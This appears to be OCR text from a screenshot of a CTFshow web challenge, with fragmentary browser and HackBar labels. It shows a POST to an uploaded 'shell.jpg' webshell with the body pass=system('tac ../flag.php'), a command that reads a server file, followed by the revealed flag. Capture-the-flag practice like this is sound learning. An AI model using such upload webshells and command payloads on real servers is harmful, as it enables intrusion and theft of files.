 https://f896e484-7d33-4768-9a9a-2da63d16bd67.challenge.ctf.show/...
点此搜索
burp
4
$flag="ctfshow{9f162df6-c3fc-4207-b399-49bc32d2b3ce}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 20
22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
https://f896e484-7d33-4768-9a9a-2da63d16bd67.challenge.ctf.show/upload/shell.jpg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pass=system("tac ../flag.php");
Name Value
sec-ch-ua "Microsoft Edge";v="141
Name Value
sec-ch-ua-mobile ?0